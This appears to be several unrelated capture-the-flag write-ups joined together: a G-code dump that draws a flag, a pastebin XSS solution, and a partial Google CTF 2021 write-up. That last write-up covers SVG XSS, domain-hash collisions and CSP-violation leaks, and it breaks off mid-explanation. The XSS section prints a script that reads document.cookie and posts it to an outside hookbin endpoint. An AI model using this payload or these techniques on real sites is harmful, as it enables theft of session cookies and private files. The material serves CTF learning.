```gcodeG17 G21 G40 G90 G64 P0.003 F50G0Z0.1G0Z0.1G0X0.8276Y3.8621G1Z0.1G1X0.8276Y-1.9310G0Z0.1G0X1.1034Y3.8621G1Z0.1G1X1.1034Y-1.9310G0Z0.1G0X1.1034Y3.0345G1Z0.1G1X1.6552Y3.5862G1X2.2069Y3.8621G1X2.7586Y3.8621G1X3.5862Y3.5862G1X4.1379Y3.0345G1X4.4138Y2.2069G1X4.4138Y1.6552G1X4.1379Y0.8276G1X3.5862Y0.2759G1X2.7586Y0.0000G1X2.2069Y0.0000G1X1.6552Y0.2759G1X1.1034Y0.8276G0Z0.1G0X2.7586Y3.8621G1Z0.1G1X3.3103Y3.5862G1X3.8621Y3.0345G1X4.1379Y2.2069G1X4.1379Y1.6552G1X3.8621Y0.8276G1X3.3103Y0.2759G1X2.7586Y0.0000G0Z0.1G0X0.0000Y3.8621G1Z0.1G1X1.1034Y3.8621G0Z0.1G0X0.0000Y-1.9310G1Z0.1G1X1.9310Y-1.9310G0Z0.1G0X7.2414Y5.7931G1Z0.1G1X6.9655Y5.5172G1X7.2414Y5.2414G1X7.5172Y5.5172G1X7.2414Y5.7931G0Z0.1G0X7.2414Y3.8621G1Z0.1G1X7.2414Y0.0000G0Z0.1G0X7.5172Y3.8621G1Z0.1G1X7.5172Y0.0000G0Z0.1G0X6.4138Y3.8621G1Z0.1G1X7.5172Y3.8621G0Z0.1G0X6.4138Y0.0000G1Z0.1G1X8.3448Y0.0000G0Z0.1G0X13.6552Y3.0345G1Z0.1G1X13.3793Y2.7586G1X13.6552Y2.4828G1X13.9310Y2.7586G1X13.9310Y3.0345G1X13.3793Y3.5862G1X12.8276Y3.8621G1X12.0000Y3.8621G1X11.1724Y3.5862G1X10.6207Y3.0345G1X10.3448Y2.2069G1X10.3448Y1.6552G1X10.6207Y0.8276G1X11.1724Y0.2759G1X12.0000Y0.0000G1X12.5517Y0.0000G1X13.3793Y0.2759G1X13.9310Y0.8276G0Z0.1G0X12.0000Y3.8621G1Z0.1G1X11.4483Y3.5862G1X10.8966Y3.0345G1X10.6207Y2.2069G1X10.6207Y1.6552G1X10.8966Y0.8276G1X11.4483Y0.2759G1X12.0000Y0.0000G0Z0.1G0X17.5862Y3.8621G1Z0.1G1X16.7586Y3.5862G1X16.2069Y3.0345G1X15.9310Y2.2069G1X15.9310Y1.6552G1X16.2069Y0.8276G1X16.7586Y0.2759G1X17.5862Y0.0000G1X18.1379Y0.0000G1X18.9655Y0.2759G1X19.5172Y0.8276G1X19.7931Y1.6552G1X19.7931Y2.2069G1X19.5172Y3.0345G1X18.9655Y3.5862G1X18.1379Y3.8621G1X17.5862Y3.8621G1X17.0345Y3.5862G1X16.4828Y3.0345G1X16.2069Y2.2069G1X16.2069Y1.6552G1X16.4828Y0.8276G1X17.0345Y0.2759G1X17.5862Y0.0000G0Z0.1G0X18.1379Y0.0000G1Z0.1G1X18.6897Y0.2759G1X19.2414Y0.8276G1X19.5172Y1.6552G1X19.5172Y2.2069G1X19.2414Y3.0345G1X18.6897Y3.5862G1X18.1379Y3.8621G0Z0.1G0X25.6552Y4.9655G1Z0.1G1X25.9310Y4.1379G1X25.9310Y5.7931G1X25.6552Y4.9655G1X25.1034Y5.5172G1X24.2759Y5.7931G1X23.7241Y5.7931G1X22.8966Y5.5172G1X22.3448Y4.9655G1X22.0690Y4.4138G1X21.7931Y3.5862G1X21.7931Y2.2069G1X22.0690Y1.3793G1X22.3448Y0.8276G1X22.8966Y0.2759G1X23.7241Y0.0000G1X24.2759Y0.0000G1X25.1034Y0.2759G1X25.6552Y0.8276G1X25.9310Y1.3793G0Z0.1G0X23.7241Y5.7931G1Z0.1G1X23.1724Y5.5172G1X22.6207Y4.9655G1X22.3448Y4.4138G1X22.0690Y3.5862G1X22.0690Y2.2069G1X22.3448Y1.3793G1X22.6207Y0.8276G1X23.1724Y0.2759G1X23.7241Y0.0000G0Z0.1G0X29.8621Y5.7931G1Z0.1G1X29.8621Y0.0000G0Z0.1G0X30.1379Y5.7931G1Z0.1G1X30.1379Y0.0000G0Z0.1G0X28.2069Y5.7931G1Z0.1G1X27.9310Y4.1379G1X27.9310Y5.7931G1X32.0690Y5.7931G1X32.0690Y4.1379G1X31.7931Y5.7931G0Z0.1G0X29.0345Y0.0000G1Z0.1G1X30.9655Y0.0000G0Z0.1G0X34.8966Y5.7931G1Z0.1G1X34.8966Y0.0000G0Z0.1G0X35.1724Y5.7931G1Z0.1G1X35.1724Y0.0000G0Z0.1G0X36.8276Y4.1379G1Z0.1G1X36.8276Y1.9310G0Z0.1G0X34.0690Y5.7931G1Z0.1G1X38.4828Y5.7931G1X38.4828Y4.1379G1X38.2069Y5.7931G0Z0.1G0X35.1724Y3.0345G1Z0.1G1X36.8276Y3.0345G0Z0.1G0X34.0690Y0.0000G1Z0.1G1X36.0000Y0.0000G0Z0.1G0X41.8621Y6.8966G1Z0.1G1X41.3103Y6.6207G1X41.0345Y6.3448G1X40.7586Y5.7931G1X40.7586Y5.2414G1X41.0345Y4.6897G1X41.3103Y4.4138G1X41.5862Y3.8621G1X41.5862Y3.3103G1X41.0345Y2.7586G0Z0.1G0X41.3103Y6.6207G1Z0.1G1X41.0345Y6.0690G1X41.0345Y5.5172G1X41.3103Y4.9655G1X41.5862Y4.6897G1X41.8621Y4.1379G1X41.8621Y3.5862G1X41.5862Y3.0345G1X40.4828Y2.4828G1X41.5862Y1.9310G1X41.8621Y1.3793G1X41.8621Y0.8276G1X41.5862Y0.2759G1X41.3103Y0.0000G1X41.0345Y-0.5517G1X41.0345Y-1.1034G1X41.3103Y-1.6552G0Z0.1G0X41.0345Y2.2069G1Z0.1G1X41.5862Y1.6552G1X41.5862Y1.1034G1X41.3103Y0.5517G1X41.0345Y0.2759G1X40.7586Y-0.2759G1X40.7586Y-0.8276G1X41.0345Y-1.3793G1X41.3103Y-1.6552G1X41.8621Y-1.9310G0Z0.1G0X44.6897Y3.8621G1Z0.1G1X44.6897Y0.0000G0Z0.1G0X44.9655Y3.8621G1Z0.1G1X44.9655Y0.0000G0Z0.1G0X44.9655Y3.0345G1Z0.1G1X45.5172Y3.5862G1X46.3448Y3.8621G1X46.8966Y3.8621G1X47.7241Y3.5862G1X48.0000Y3.0345G1X48.0000Y0.0000G0Z0.1G0X46.8966Y3.8621G1Z0.1G1X47.4483Y3.5862G1X47.7241Y3.0345G1X47.7241Y0.0000G0Z0.1G0X43.8621Y3.8621G1Z0.1G1X44.9655Y3.8621G0Z0.1G0X43.8621Y0.0000G1Z0.1G1X45.7931Y0.0000G0Z0.1G0X46.8966Y0.0000G1Z0.1G1X48.8276Y0.0000G0Z0.1G0X51.6552Y3.8621G1Z0.1G1X51.6552Y0.8276G1X51.9310Y0.2759G1X52.7586Y0.0000G1X53.3103Y0.0000G1X54.1379Y0.2759G1X54.6897Y0.8276G0Z0.1G0X51.9310Y3.8621G1Z0.1G1X51.9310Y0.8276G1X52.2069Y0.2759G1X52.7586Y0.0000G0Z0.1G0X54.6897Y3.8621G1Z0.1G1X54.6897Y0.0000G0Z0.1G0X54.9655Y3.8621G1Z0.1G1X54.9655Y0.0000G0Z0.1G0X50.8276Y3.8621G1Z0.1G1X51.9310Y3.8621G0Z0.1G0X53.8621Y3.8621G1Z0.1G1X54.9655Y3.8621G0Z0.1G0X54.6897Y0.0000G1Z0.1G1X55.7931Y0.0000G0Z0.1G0X58.6207Y3.8621G1Z0.1G1X58.6207Y0.0000G0Z0.1G0X58.8966Y3.8621G1Z0.1G1X58.8966Y0.0000G0Z0.1G0X58.8966Y3.0345G1Z0.1G1X59.4483Y3.5862G1X60.2759Y3.8621G1X60.8276Y3.8621G1X61.6552Y3.5862G1X61.9310Y3.0345G1X61.9310Y0.0000G0Z0.1G0X60.8276Y3.8621G1Z0.1G1X61.3793Y3.5862G1X61.6552Y3.0345G1X61.6552Y0.0000G0Z0.1G0X61.9310Y3.0345G1Z0.1G1X62.4828Y3.5862G1X63.3103Y3.8621G1X63.8621Y3.8621G1X64.6897Y3.5862G1X64.9655Y3.0345G1X64.9655Y0.0000G0Z0.1G0X63.8621Y3.8621G1Z0.1G1X64.4138Y3.5862G1X64.6897Y3.0345G1X64.6897Y0.0000G0Z0.1G0X57.7931Y3.8621G1Z0.1G1X58.8966Y3.8621G0Z0.1G0X57.7931Y0.0000G1Z0.1G1X59.7241Y0.0000G0Z0.1G0X60.8276Y0.0000G1Z0.1G1X62.7586Y0.0000G0Z0.1G0X63.8621Y0.0000G1Z0.1G1X65.7931Y0.0000G0Z0.1G0X68.0690Y4.6897G1Z0.1G1X68.3448Y4.4138G1X68.0690Y4.1379G1X67.7931Y4.4138G1X67.7931Y4.6897G1X68.0690Y5.2414G1X68.3448Y5.5172G1X69.1724Y5.7931G1X70.2759Y5.7931G1X71.1034Y5.5172G1X71.3793Y4.9655G1X71.3793Y4.1379G1X71.1034Y3.5862G1X70.2759Y3.3103G1X69.4483Y3.3103G0Z0.1G0X70.2759Y5.7931G1Z0.1G1X70.8276Y5.5172G1X71.1034Y4.9655G1X71.1034Y4.1379G1X70.8276Y3.5862G1X70.2759Y3.3103G1X70.8276Y3.0345G1X71.3793Y2.4828G1X71.6552Y1.9310G1X71.6552Y1.1034G1X71.3793Y0.5517G1X71.1034Y0.2759G1X70.2759Y0.0000G1X69.1724Y0.0000G1X68.3448Y0.2759G1X68.0690Y0.5517G1X67.7931Y1.1034G1X67.7931Y1.3793G1X68.0690Y1.6552G1X68.3448Y1.3793G1X68.0690Y1.1034G0Z0.1G0X71.1034Y2.7586G1Z0.1G1X71.3793Y1.9310G1X71.3793Y1.1034G1X71.1034Y0.5517G1X70.8276Y0.2759G1X70.2759Y0.0000G0Z0.1G0X74.4828Y3.8621G1Z0.1G1X74.4828Y0.0000G0Z0.1G0X74.7586Y3.8621G1Z0.1G1X74.7586Y0.0000G0Z0.1G0X74.7586Y2.2069G1Z0.1G1X75.0345Y3.0345G1X75.5862Y3.5862G1X76.1379Y3.8621G1X76.9655Y3.8621G1X77.2414Y3.5862G1X77.2414Y3.3103G1X76.9655Y3.0345G1X76.6897Y3.3103G1X76.9655Y3.5862G0Z0.1G0X73.6552Y3.8621G1Z0.1G1X74.7586Y3.8621G0Z0.1G0X73.6552Y0.0000G1Z0.1G1X75.5862Y0.0000G0Z0.1G0X79.2414Y4.6897G1Z0.1G1X79.7931Y4.9655G1X80.6207Y5.7931G1X80.6207Y0.0000G0Z0.1G0X80.3448Y5.5172G1Z0.1G1X80.3448Y0.0000G0Z0.1G0X79.2414Y0.0000G1Z0.1G1X81.7241Y0.0000G0Z0.1G0X87.0345Y3.0345G1Z0.1G1X86.7586Y2.7586G1X87.0345Y2.4828G1X87.3103Y2.7586G1X87.3103Y3.0345G1X86.7586Y3.5862G1X86.2069Y3.8621G1X85.3793Y3.8621G1X84.5517Y3.5862G1X84.0000Y3.0345G1X83.7241Y2.2069G1X83.7241Y1.6552G1X84.0000Y0.8276G1X84.5517Y0.2759G1X85.3793Y0.0000G1X85.9310Y0.0000G1X86.7586Y0.2759G1X87.3103Y0.8276G0Z0.1G0X85.3793Y3.8621G1Z0.1G1X84.8276Y3.5862G1X84.2759Y3.0345G1X84.0000Y2.2069G1X84.0000Y1.6552G1X84.2759Y0.8276G1X84.8276Y0.2759G1X85.3793Y0.0000G0Z0.1G0X89.8621Y3.3103G1Z0.1G1X89.8621Y3.0345G1X89.5862Y3.0345G1X89.5862Y3.3103G1X89.8621Y3.5862G1X90.4138Y3.8621G1X91.5172Y3.8621G1X92.0690Y3.5862G1X92.3448Y3.3103G1X92.6207Y2.7586G1X92.6207Y0.8276G1X92.8966Y0.2759G1X93.1724Y0.0000G0Z0.1G0X92.3448Y3.3103G1Z0.1G1X92.3448Y0.8276G1X92.6207Y0.2759G1X93.1724Y0.0000G1X93.4483Y0.0000G0Z0.1G0X92.3448Y2.7586G1Z0.1G1X92.0690Y2.4828G1X90.4138Y2.2069G1X89.5862Y1.9310G1X89.3103Y1.3793G1X89.3103Y0.8276G1X89.5862Y0.2759G1X90.4138Y0.0000G1X91.2414Y0.0000G1X91.7931Y0.2759G1X92.3448Y0.8276G0Z0.1G0X90.4138Y2.2069G1Z0.1G1X89.8621Y1.9310G1X89.5862Y1.3793G1X89.5862Y0.8276G1X89.8621Y0.2759G1X90.4138Y0.0000G0Z0.1G0X96.2759Y5.7931G1Z0.1G1X96.2759Y0.0000G0Z0.1G0X96.5517Y5.7931G1Z0.1G1X96.5517Y0.0000G0Z0.1G0X95.4483Y5.7931G1Z0.1G1X96.5517Y5.7931G0Z0.1G0X95.4483Y0.0000G1Z0.1G1X97.3793Y0.0000G0Z0.1G0X99.3793Y-0.5517G1Z0.1G1X103.7931Y-0.5517G0Z0.1G0X109.1034Y3.0345G1Z0.1G1X108.8276Y2.7586G1X109.1034Y2.4828G1X109.3793Y2.7586G1X109.3793Y3.0345G1X108.8276Y3.5862G1X108.2759Y3.8621G1X107.4483Y3.8621G1X106.6207Y3.5862G1X106.0690Y3.0345G1X105.7931Y2.2069G1X105.7931Y1.6552G1X106.0690Y0.8276G1X106.6207Y0.2759G1X107.4483Y0.0000G1X108.0000Y0.0000G1X108.8276Y0.2759G1X109.3793Y0.8276G0Z0.1G0X107.4483Y3.8621G1Z0.1G1X106.8966Y3.5862G1X106.3448Y3.0345G1X106.0690Y2.2069G1X106.0690Y1.6552G1X106.3448Y0.8276G1X106.8966Y0.2759G1X107.4483Y0.0000G0Z0.1G0X113.0345Y5.7931G1Z0.1G1X112.2069Y5.5172G1X111.6552Y4.6897G1X111.3793Y3.3103G1X111.3793Y2.4828G1X111.6552Y1.1034G1X112.2069Y0.2759G1X113.0345Y0.0000G1X113.5862Y0.0000G1X114.4138Y0.2759G1X114.9655Y1.1034G1X115.2414Y2.4828G1X115.2414Y3.3103G1X114.9655Y4.6897G1X114.4138Y5.5172G1X113.5862Y5.7931G1X113.0345Y5.7931G1X112.4828Y5.5172G1X112.2069Y5.2414G1X111.9310Y4.6897G1X111.6552Y3.3103G1X111.6552Y2.4828G1X111.9310Y1.1034G1X112.2069Y0.5517G1X112.4828Y0.2759G1X113.0345Y0.0000G0Z0.1G0X113.5862Y0.0000G1Z0.1G1X114.1379Y0.2759G1X114.4138Y0.5517G1X114.6897Y1.1034G1X114.9655Y2.4828G1X114.9655Y3.3103G1X114.6897Y4.6897G1X114.4138Y5.2414G1X114.1379Y5.5172G1X113.5862Y5.7931G0Z0.1G0X118.0690Y3.8621G1Z0.1G1X118.0690Y0.0000G0Z0.1G0X118.3448Y3.8621G1Z0.1G1X118.3448Y0.0000G0Z0.1G0X118.3448Y3.0345G1Z0.1G1X118.8966Y3.5862G1X119.7241Y3.8621G1X120.2759Y3.8621G1X121.1034Y3.5862G1X121.3793Y3.0345G1X121.3793Y0.0000G0Z0.1G0X120.2759Y3.8621G1Z0.1G1X120.8276Y3.5862G1X121.1034Y3.0345G1X121.1034Y0.0000G0Z0.1G0X117.2414Y3.8621G1Z0.1G1X118.3448Y3.8621G0Z0.1G0X117.2414Y0.0000G1Z0.1G1X119.1724Y0.0000G0Z0.1G0X120.2759Y0.0000G1Z0.1G1X122.2069Y0.0000G0Z0.1G0X125.0345Y5.7931G1Z0.1G1X125.0345Y1.1034G1X125.3103Y0.2759G1X125.8621Y0.0000G1X126.4138Y0.0000G1X126.9655Y0.2759G1X127.2414Y0.8276G0Z0.1G0X125.3103Y5.7931G1Z0.1G1X125.3103Y1.1034G1X125.5862Y0.2759G1X125.8621Y0.0000G0Z0.1G0X124.2069Y3.8621G1Z0.1G1X126.4138Y3.8621G0Z0.1G0X130.0690Y3.8621G1Z0.1G1X130.0690Y0.0000G0Z0.1G0X130.3448Y3.8621G1Z0.1G1X130.3448Y0.0000G0Z0.1G0X130.3448Y2.2069G1Z0.1G1X130.6207Y3.0345G1X131.1724Y3.5862G1X131.7241Y3.8621G1X132.5517Y3.8621G1X132.8276Y3.5862G1X132.8276Y3.3103G1X132.5517Y3.0345G1X132.2759Y3.3103G1X132.5517Y3.5862G0Z0.1G0X129.2414Y3.8621G1Z0.1G1X130.3448Y3.8621G0Z0.1G0X129.2414Y0.0000G1Z0.1G1X131.1724Y0.0000G0Z0.1G0X136.4828Y5.7931G1Z0.1G1X135.6552Y5.5172G1X135.1034Y4.6897G1X134.8276Y3.3103G1X134.8276Y2.4828G1X135.1034Y1.1034G1X135.6552Y0.2759G1X136.4828Y0.0000G1X137.0345Y0.0000G1X137.8621Y0.2759G1X138.4138Y1.1034G1X138.6897Y2.4828G1X138.6897Y3.3103G1X138.4138Y4.6897G1X137.8621Y5.5172G1X137.0345Y5.7931G1X136.4828Y5.7931G1X135.9310Y5.5172G1X135.6552Y5.2414G1X135.3793Y4.6897G1X135.1034Y3.3103G1X135.1034Y2.4828G1X135.3793Y1.1034G1X135.6552Y0.5517G1X135.9310Y0.2759G1X136.4828Y0.0000G0Z0.1G0X137.0345Y0.0000G1Z0.1G1X137.5862Y0.2759G1X137.8621Y0.5517G1X138.1379Y1.1034G1X138.4138Y2.4828G1X138.4138Y3.3103G1X138.1379Y4.6897G1X137.8621Y5.2414G1X137.5862Y5.5172G1X137.0345Y5.7931G0Z0.1G0X141.5172Y5.7931G1Z0.1G1X141.5172Y0.0000G0Z0.1G0X141.7931Y5.7931G1Z0.1G1X141.7931Y0.0000G0Z0.1G0X140.6897Y5.7931G1Z0.1G1X141.7931Y5.7931G0Z0.1G0X140.6897Y0.0000G1Z0.1G1X142.6207Y0.0000G0Z0.1G0X144.6207Y-0.5517G1Z0.1G1X149.0345Y-0.5517G0Z0.1G0X151.0345Y5.7931G1Z0.1G1X151.0345Y4.1379G0Z0.1G0X151.0345Y4.6897G1Z0.1G1X151.3103Y5.2414G1X151.8621Y5.7931G1X152.4138Y5.7931G1X153.7931Y4.9655G1X154.3448Y4.9655G1X154.6207Y5.2414G1X154.8966Y5.7931G0Z0.1G0X151.3103Y5.2414G1Z0.1G1X151.8621Y5.5172G1X152.4138Y5.5172G1X153.7931Y4.9655G0Z0.1G0X154.8966Y5.7931G1Z0.1G1X154.8966Y4.9655G1X154.6207Y4.1379G1X153.5172Y2.7586G1X153.2414Y2.2069G1X152.9655Y1.3793G1X152.9655Y0.0000G0Z0.1G0X154.6207Y4.1379G1Z0.1G1X153.2414Y2.7586G1X152.9655Y2.2069G1X152.6897Y1.3793G1X152.6897Y0.0000G0Z0.1G0X156.8965Y5.7931G1Z0.1G1X156.8966Y4.1379G0Z0.1G0X156.8966Y4.6897G1Z0.1G1X157.1724Y5.2414G1X157.7241Y5.7931G1X158.2759Y5.7931G1X159.6552Y4.9655G1X160.2069Y4.9655G1X160.4828Y5.2414G1X160.7586Y5.7931G0Z0.1G0X157.1724Y5.2414G1Z0.1G1X157.7241Y5.5172G1X158.2759Y5.5172G1X159.6552Y4.9655G0Z0.1G0X160.7586Y5.7931G1Z0.1G1X160.7586Y4.9655G1X160.4828Y4.1379G1X159.3793Y2.7586G1X159.1034Y2.2069G1X158.8276Y1.3793G1X158.8276Y0.0000G0Z0.1G0X160.4828Y4.1379G1Z0.1G1X159.1034Y2.7586G1X158.8276Y2.2069G1X158.5517Y1.3793G1X158.5517Y0.0000G0Z0.1G0X163.3103Y5.7931G1Z0.1G1X162.7586Y3.0345G1X163.3103Y3.5862G1X164.1379Y3.8621G1X164.9655Y3.8621G1X165.7931Y3.5862G1X166.3448Y3.0345G1X166.6207Y2.2069G1X166.6207Y1.6552G1X166.3448Y0.8276G1X165.7931Y0.2759G1X164.9655Y0.0000G1X164.1379Y0.0000G1X163.3103Y0.2759G1X163.0345Y0.5517G1X162.7586Y1.1034G1X162.7586Y1.3793G1X163.0345Y1.6552G1X163.3103Y1.3793G1X163.0345Y1.1034G0Z0.1G0X164.9655Y3.8621G1Z0.1G1X165.5172Y3.5862G1X166.0690Y3.0345G1X166.3448Y2.2069G1X166.3448Y1.6552G1X166.0690Y0.8276G1X165.5172Y0.2759G1X164.9655Y0.0000G0Z0.1G0X163.3103Y5.7931G1Z0.1G1X166.0690Y5.7931G0Z0.1G0X163.3103Y5.5172G1Z0.1G1X164.6897Y5.5172G1X166.0690Y5.7931G0Z0.1G0X168.8966Y4.6897G1Z0.1G1X169.1724Y4.4138G1X168.8965Y4.1379G1X168.6207Y4.4138G1X168.6207Y4.6897G1X168.8965Y5.2414G1X169.1724Y5.5172G1X170.0000Y5.7931G1X171.1034Y5.7931G1X171.9310Y5.5172G1X172.2069Y4.9655G1X172.2069Y4.1379G1X171.9310Y3.5862G1X171.1034Y3.3103G1X170.2759Y3.3103G0Z0.1G0X171.1034Y5.7931G1Z0.1G1X171.6552Y5.5172G1X171.9310Y4.9655G1X171.9310Y4.1379G1X171.6552Y3.5862G1X171.1034Y3.3103G1X171.6552Y3.0345G1X172.2069Y2.4828G1X172.4828Y1.9310G1X172.4828Y1.1034G1X172.2069Y0.5517G1X171.9310Y0.2759G1X171.1034Y0.0000G1X170.0000Y0.0000G1X169.1724Y0.2759G1X168.8965Y0.5517G1X168.6207Y1.1034G1X168.6207Y1.3793G1X168.8965Y1.6552G1X169.1724Y1.3793G1X168.8965Y1.1034G0Z0.1G0X171.9310Y2.7586G1Z0.1G1X172.2069Y1.9310G1X172.2069Y1.1034G1X171.9310Y0.5517G1X171.6552Y0.2759G1X171.1034Y0.0000G0Z0.1G0X174.4828Y5.7931G1Z0.1G1X174.4828Y4.1379G0Z0.1G0X174.4828Y4.6897G1Z0.1G1X174.7586Y5.2414G1X175.3103Y5.7931G1X175.8621Y5.7931G1X177.2414Y4.9655G1X177.7931Y4.9655G1X178.0690Y5.2414G1X178.3448Y5.7931G0Z0.1G0X174.7586Y5.2414G1Z0.1G1X175.3103Y5.5172G1X175.8621Y5.5172G1X177.2414Y4.9655G0Z0.1G0X178.3448Y5.7931G1Z0.1G1X178.3448Y4.9655G1X178.0690Y4.1379G1X176.9655Y2.7586G1X176.6897Y2.2069G1X176.4138Y1.3793G1X176.4138Y0.0000G0Z0.1G0X178.0690Y4.1379G1Z0.1G1X176.6897Y2.7586G1X176.4138Y2.2069G1X176.1379Y1.3793G1X176.1379Y0.0000G0Z0.1G0X180.8965Y5.7931G1Z0.1G1X180.3448Y3.0345G1X180.8965Y3.5862G1X181.7241Y3.8621G1X182.5517Y3.8621G1X183.3793Y3.5862G1X183.9310Y3.0345G1X184.2069Y2.2069G1X184.2069Y1.6552G1X183.9310Y0.8276G1X183.3793Y0.2759G1X182.5517Y0.0000G1X181.7241Y0.0000G1X180.8965Y0.2759G1X180.6207Y0.5517G1X180.3448Y1.1034G1X180.3448Y1.3793G1X180.6207Y1.6552G1X180.8965Y1.3793G1X180.6207Y1.1034G0Z0.1G0X182.5517Y3.8621G1Z0.1G1X183.1034Y3.5862G1X183.6552Y3.0345G1X183.9310Y2.2069G1X183.9310Y1.6552G1X183.6552Y0.8276G1X183.1034Y0.2759G1X182.5517Y0.0000G0Z0.1G0X180.8965Y5.7931G1Z0.1G1X183.6552Y5.7931G0Z0.1G0X180.8965Y5.5172G1Z0.1G1X182.2759Y5.5172G1X183.6552Y5.7931G0Z0.1G0X189.5172Y3.0345G1Z0.1G1X189.2414Y2.7586G1X189.5172Y2.4828G1X189.7931Y2.7586G1X189.7931Y3.0345G1X189.2414Y3.5862G1X188.6897Y3.8621G1X187.8621Y3.8621G1X187.0345Y3.5862G1X186.4828Y3.0345G1X186.2069Y2.2069G1X186.2069Y1.6552G1X186.4828Y0.8276G1X187.0345Y0.2759G1X187.8621Y0.0000G1X188.4138Y0.0000G1X189.2414Y0.2759G1X189.7931Y0.8276G0Z0.1G0X187.8621Y3.8621G1Z0.1G1X187.3103Y3.5862G1X186.7586Y3.0345G1X186.4828Y2.2069G1X186.4828Y1.6552G1X186.7586Y0.8276G1X187.3103Y0.2759G1X187.8621Y0.0000G0Z0.1G0X191.7931Y5.7931G1Z0.1G1X191.7931Y4.1379G0Z0.1G0X191.7931Y4.6897G1Z0.1G1X192.0690Y5.2414G1X192.6207Y5.7931G1X193.1724Y5.7931G1X194.5517Y4.9655G1X195.1034Y4.9655G1X195.3793Y5.2414G1X195.6552Y5.7931G0Z0.1G0X192.0690Y5.2414G1Z0.1G1X192.6207Y5.5172G1X193.1724Y5.5172G1X194.5517Y4.9655G0Z0.1G0X195.6552Y5.7931G1Z0.1G1X195.6552Y4.9655G1X195.3793Y4.1379G1X194.2759Y2.7586G1X194.0000Y2.2069G1X193.7241Y1.3793G1X193.7241Y0.0000G0Z0.1G0X195.3793Y4.1379G1Z0.1G1X194.0000Y2.7586G1X193.7241Y2.2069G1X193.4483Y1.3793G1X193.4483Y0.0000G0Z0.1G0X197.6552Y6.8966G1Z0.1G1X198.2069Y6.6207G1X198.4828Y6.3448G1X198.7586Y5.7931G1X198.7586Y5.2414G1X198.4828Y4.6897G1X198.2069Y4.4138G1X197.9310Y3.8621G1X197.9310Y3.3103G1X198.4828Y2.7586G0Z0.1G0X198.2069Y6.6207G1Z0.1G1X198.4828Y6.0690G1X198.4828Y5.5172G1X198.2069Y4.9655G1X197.9310Y4.6897G1X197.6552Y4.1379G1X197.6552Y3.5862G1X197.9310Y3.0345G1X199.0345Y2.4828G1X197.9310Y1.9310G1X197.6552Y1.3793G1X197.6552Y0.8276G1X197.9310Y0.2759G1X198.2069Y0.0000G1X198.4828Y-0.5517G1X198.4828Y-1.1034G1X198.2069Y-1.6552G0Z0.1G0X198.4828Y2.2069G1Z0.1G1X197.9310Y1.6552G1X197.9310Y1.1034G1X198.2069Y0.5517G1X198.4828Y0.2759G1X198.7586Y-0.2759G1X198.7586Y-0.8276G1X198.4828Y-1.3793G1X198.2069Y-1.6552G1X197.6552Y-1.9310G0Z0.1```
Having done a good amount of gcode work I recognized it right away and opened up a gcode viewer and entered the code, this gave me the flag:
 |
This challenge is a simple XSS exploit. The website that's vulnerable issupposed to be a clone of pastebin. I can enter any text into the paste area,and it will get inserted as HTML code into the website when someone visits thegenerated link.
The challenge has two sites: one with the pastebin clone, and one that visitsany pastebin url as the website administrator. The goal of this challenge isgiven by it's description:
> Ah, the classic pastebin. Can you get the admin's cookies?
In JS, you can read all cookies without the `HttpOnly` attribute by reading`document.cookie`. This allows us to read the cookies from the admin's browser,but now we have to figure out a way to get them sent back to us.
Luckily, there's a free service called [hookbin](https://hookbin.com/) thatgives you an http endpoint to send anything to, and look at the requestdetails.
Combining these two a simple paste can be created:
```html<script> var post = new XMLHttpRequest(); post.open("post", "https://hookb.in/<endpoint url>"); post.send(document.cookie);</script>``` |
# A TL;DR solution to Security Driven by @terjanq
For this year's Google CTF, I prepared a challenge that is based on a real-world vulnerability. The challenge wasn't solved by any team during the competition so here is the proof that the challenge was in fact solvable! :)
* Link to the challenge: https://capturetheflag.withgoogle.com/challenges/web-security-driven* Link to the PoC: https://github.com/google/google-ctf/tree/master/2021/quals/web-security-driven/solution
The goal of the challenge was to send a malicious file to the admin and leak their file with a flag. The ID of the file was embedded into the challenge description (`/file?id=133711377731`) and only admin had access to it, because the file was private.
## SVG to XSSIt was possible to upload an SVG file which when provided with `&preview=1` parameter would render it instead of downloading. But the XSS would be executed on `doc-XX-YYYY.secdrivencontent.dev` domain.
## Domain collisionWhen visiting any site from `secdrivencontent.dev`, e.g. https://doc-foo.secdrivencontent.dev/ a message with the algorithm is presented:
```Invalid URL format. The URL should be in the below form. doc-<doc_hash>-<user_hash>.secdrivencontent.dev/<signature>/<nonce>/<timestamp>/<owner_id>/<user_id>/<file_id>where <doc_hash> ~ HASH(SECRET || <file_id> || <user_id> || <owner_id> || <timestamp>) MODULO 17,and <user_hash> ~ HASH(SECRET || <user_id> || <owner_id> || <timestamp>) MODULO 100000
nonce cookie is signed by ~ HASH(SECRET || <random_int> || <user_id>)```
It can be noticed that most users will have a different `<user_hash>` part of the domain because it's dependant on `<user_id>` and `<owner_id>`. The latter ensures that the same file shared to different accounts will also be different. However, it's clear that collisions will be possible. With having enough accounts one could cover the whole space of possible domains. With 160,000 accounts the coverage for all domains should be around 80% which is more than enough to solve the challenge.
It is worth noticing that the URL is signed with `<signature>` that prevents URL tampering.
## Session less sandbox domain`secdrivencontent.dev` has 0 information about the currently logged-in user because there were no session cookies or whatsoever. But having the URL of the file is not enough to access it, the nonce cookie is also required and if it's not present the app generates a new nonce, retrieves `<user_id>` from the URL, signs it with a secret, and redirects to `/file?id=XXX&nonce=YYY&sgn=ZZZ` that will generate a new URL with updated `<nonce>` in the URL.
If the `<nonce>` from the URL matches the nonce from the cookie, then the file will be retrieved.
## File sharesOne can notice that `<user_hash>` is dependant on two variables `<user_id>` and `<owner_id>` that are controlled by the player. That means that having only 400 accounts and sharing one file with each other it generates 400*400 different pairs of `(<user_id>, <owner_id>)` which means different hashes. This gave my exploit around 80% coverage of all possible `<user_hash>` parts.
## Leaking admin's `<user_hash>` and `<doc_hash>`A very important part of the challenge was to somehow leak the domain for the admin's file to later load an XSS on a collision domain and read its content because of `same-origin` relation. There are two ways known to me of achieving this:* through CSP violation* through CSP rules.
The CSP violation is an instant leak. All that needs to be done is to load an iframe pointing to `https://chall.secdriven.dev/file?id=133711377731` and the following CSP rule: `frame-src https://chall.secdriven.dev` and listen to `securitypolicyviolation` event which contains `blockedURI` property containing the domain of the blocked URI. That is because the `https://chall.secdriven.dev/file?id=133711377731` (allowed by CSP) redirects to `https://doc-XX-YYYY.secdrivencontent.dev` (blocked by CSP). This makes use of undefined behavior of how to handle iframes with CSP. Chrome and Firefox behave differently regarding this.
